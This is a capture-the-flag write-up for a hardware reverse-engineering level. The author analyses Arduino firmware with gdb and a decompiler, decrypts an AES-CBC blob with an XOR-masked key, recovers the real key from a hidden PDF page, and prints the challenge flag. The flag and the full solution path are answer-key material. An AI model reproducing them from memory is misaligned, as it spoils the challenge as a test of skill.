
I watched this youtube video to figure out how the algorithm works, and all the implementation details seem to line up! But which mode of AES was being used?
Through dynamic analysis, I was able to find the input and output of the AES-like algorithm. I did a memory dump using the gdb command dump binary memory result.bin 0x800000 0x801000, and the input of the algorithm is highlighted as follows:

The decrypted output is as follows:

I wrote the python script to simulate the exact same description, and tested different modes of AES encryption:
import base64 from Crypto.Cipher import AES from Crypto.Util.Padding import pad with open('result.bin', 'rb') as f: # binary dump of arduino memory from gdb data = f.read()[:0x900] key = b'F8g3a_9V7G2$d#0h' key = bytes([c ^ 0xe8 for c in key]) iv = b'K2Yl`b7X~2-(S.5(' iv = bytes([c ^ 0xe8 for c in iv]) cipher = AES.new(key, AES.MODE_CBC, iv) out = cipher.decrypt(data[0x13f:0x16f]) print(out)t2.py
Eventually, AES CBC worked; the python output matches the gdb output exactly. So now we know that AES CBC decryption is done, and which key and iv is being used.
The defuse condition
We need to find the exact branch where the code would either say "Bomb defused!" or "Wrong decryption or no key chip!". After more whacking I found it (I added some comments):
              cVar16 = ','; // 44
              bVar37 = (byte)puVar71;
              cVar12 = (char)((ushort)puVar71 >> 8) - ((bVar37 < 0x7e) + -1);
              puVar84 = (undefined *)CONCAT11(cVar12 - ((byte)(bVar37 + 0x82) < 0x82),bVar37);
              puVar92 = &DAT_mem_034d;
              puVar88 = *(undefined **)CONCAT11(cVar12,bVar37 + 0x82);
              do {
                puVar31 = puVar88 + 1;
                puVar52 = puVar92 + 1;
                *puVar92 = *puVar88;
                cVar16 = cVar16 + -1;
                puVar92 = puVar52;
                puVar88 = puVar31;
              } while (cVar16 != '\0'); // copy 44 bytes from 0x844 to 0x34d
              cVar12 = '\x05';
              puVar88 = puVar84 + 0x32;
              puVar92 = &DAT_mem_012a;
              do {
                puVar52 = puVar92 + 1;
                puVar31 = puVar88 + 1;
                *puVar88 = *puVar92;
                cVar12 = cVar12 + -1;
                puVar88 = puVar31;
                puVar92 = puVar52;
              } while (cVar12 != '\0'); // copies 5 bytes from static memory (0x12a) to 0x8a5: ("TISC{" ^ 0xe8)
              cVar12 = '\x05';
              do {
                pbVar90 = pbVar32 + 1;
                *pbVar32 = bVar29;
                cVar12 = cVar12 + -1;
                pbVar32 = pbVar90;
              } while (cVar12 != '\0'); // zeroes out 0x895
              uVar22 = *(undefined2 *)(puVar84 + 0x78);
              *(undefined2 *)(sVar41 + -1) = 0x1353;
              xor_with_const(uVar22); // xors [0x8a5] with [0x37a], stores in [0x895]
              uVar44 = DAT_mem_009f;
              bVar37 = 0x4d;
              bVar20 = 3;
              *(undefined2 *)(sVar41 + -3) = 0x1359;
              FUN_code_1838(); // final check: searching for "TISC{" in the decrypted text
              bVar27 = (byte)puVar84;
              if ((bVar37 | bVar20) != 0) { // here is the diffuse condition!
                // ... defuse the bomb ...
              }
The parameters and return value for FUN_code_1838 aren't shown due to mistakes in the decompilation, but by referring to the disassembly I eventually reversed that too and realised it's searching for the address of "TISC{" inside the AES-decrypted text.
So now the main program logic is clear. Here's some pseudocode in python to summarize:
if input_code == "39AB41D072C":
    key = xor("F8g3a_9V7G2$d#0h", rng)  # rng should be 0xe8
    iv = xor("K2Yl`b7X~2-(S.5(", rng)
    plaintext = AES_decrypt(memory[0x13f:0x16f], key, iv)
    if plaintext.find("TISC{") != -1:
        success()
    else:
        fail()
else:
    fail()
But clearly our text isn't being decrypted properly. I remembered the key_to_embed.txt file under project_incendiary/schemetics contained the text redacted., so we are probably supposed to find the real embedded key somewhere ...
Finding the embedded key
I spent around a day searching for the actual embedded key. Here is a list of the stuff I tried:
- There was a suspicious zip file in the recycle bin,
arduino_bomb_for_participants.zipbut only the INFO file was present, the R file was missing. Googling told me that happens when the file is restored, so I thought that the file had been restored and renamed to something else. I ran a search for the entire filesystem for a zip file of that specific size (size information is stored in the INFO file), but nothing came up. - Going back to windows Recall data, I thought it might be in
ukg.db-walwhich seems to contain multiple sqlite databases inside it. A google search reveals that it is a sqlite write-ahead log file, and its contents are an older version of the mainukg.dbdata. I learned that opening theukg.dbfile with SQLite DB Browser, whileukg.db-walis in the same folder, should also load the data inukg.db-wal, but after doing so I didn't find any new data of interest. - Looking at all the
Screenshot ...image files in the project_incendiary folder, and seeing Snipping Tool windows in Recall, I thought it had something to do with Acropolypse, where the cropped out portions of a screenshot can be recovered. Unfortunately, this didn't work, as likely this version of snipping tool had already been patched.
In the end, the solution was much simpler. Taking another look at schematic.pdf we can see that at the bottom it says "Page 1 of 2". Perhaps there's a second page? Refering to this post, I ran strings on the pdf:
smalldonkey@fedora:~/ctf/tisc24/l10$ strings schematic.pdf | grep Pages
<</Type/Catalog/Pages 2 0 R/Lang(en) /StructTreeRoot 32 0 R/MarkInfo<</Marked true>>/Metadata 57 0 R/ViewerPreferences 58 0 R>>
<</Type/Pages/Count 1/Kids[ 3 0 R 18 0 R] >>
Seems there are indeed 2 pages in the pdf, but the page count is set to 1. I wrote the following python script to patch it:
with open('schematic.pdf', 'rb') as f: data = f.read() data = data.replace(b'/Type/Pages/Count 1', b'/Type/Pages/Count 2') with open('schematic1.pdf', 'wb') as f: f.write(data)patch_pdf.py
Opening up the new pdf, we see the actual embedded key on the second page!

I copied it over to my python script:
from Crypto.Cipher import AES from Crypto.Util.Padding import pad with open('result.bin', 'rb') as f: # binary dump of arduino memory from gdb data = f.read()[:0x900] key = b'm59F$6/lHI^wR~C6' # b'F8g3a_9V7G2$d#0h' key = bytes([c ^ 0xe8 for c in key]) iv = b'K2Yl`b7X~2-(S.5(' iv = bytes([c ^ 0xe8 for c in iv]) cipher = AES.new(key, AES.MODE_CBC, iv) out = cipher.decrypt(data[0x13f:0x16f]) print(out)s.py
Running this, the flag is printed:
TISC{h3y_Lo0k_1_m4d3_My_0wn_h4rdw4r3_t0k3n!}
Closing thoughts
This was a very hard level, and I spent an entire week (half of the CTF's duration!) working on it. It can be described as an amalgamation of multiple smaller ctf challenges, each of varying difficulty and quality. Honestly, I learned a lot from the final rev part, however this is somewhat diminshed by the undesirable level of guessiness in other parts, particularly the key on the second page of the pdf. Given the very broad search space of an entire Windows machine, I feel that a more obvious hint would have made the level a lot better.